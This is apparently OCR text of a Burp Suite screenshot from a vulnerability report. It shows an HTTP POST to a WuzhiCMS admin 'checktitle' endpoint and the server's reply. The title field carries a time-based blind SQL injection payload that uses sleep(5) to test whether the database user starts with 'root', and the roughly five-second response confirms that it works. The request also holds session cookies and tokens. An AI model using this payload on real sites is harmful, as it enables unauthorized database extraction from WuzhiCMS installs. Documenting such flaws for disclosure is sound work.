 Request
Raw Params Headers Hex
POST
/index.php?m=content&f=content&v=checktitle&_su=wuzhicms&_me
nuid= HTTP/1.1
Host: 10.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:27.0)
Gecko/20100101 Firefox/27.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://10.0.10.103/index.php?m=content&f=content&v=add&modelid
=1&cid=1&_su=wuzhicms
Content-Length: 119
Cookie: bbs_sid=3b0f91f18e41501f8485c9d5426d00b3;
bbs_token=1D0H5FpL1VsIdVWONJjeCwWsGJJk3Fd7EBr07RK0iTAHVa5
yObD_2FJyiVByag1XeeYJxb_2B183IRHmLRhF;
PHPSESSID=bdc31d4ab9f02f44ae16ab7e3e187439;
nKr_uid=n71rR8I0ZVPfR52WTNnurg%3D%3D;
nKr_username=W4B9qqcjONx%2BrLi5pQXzLA%3D%3D;
nKr_wz_name=E3nd1KnpeMpF6Gd0vfZrUA%3D%3D;
nKr_siteid=i2hLhIpG59%2BbrTHqVf8ESw%3D%3D
Connection: close
Pragma: no-cache
Cache-Control: no-cache
title=123%' and case when substring((select user()) from 1 for
4)='root' then sleep(5) else 0 end  and '%'='&cid=1&id=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 11 Sep 2019 07:51:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 2
Connection: close
Content-Type: text/html; charset=utf-8
ok
? < + > Type a search term 0 matches
356 bytes | 5,040 millis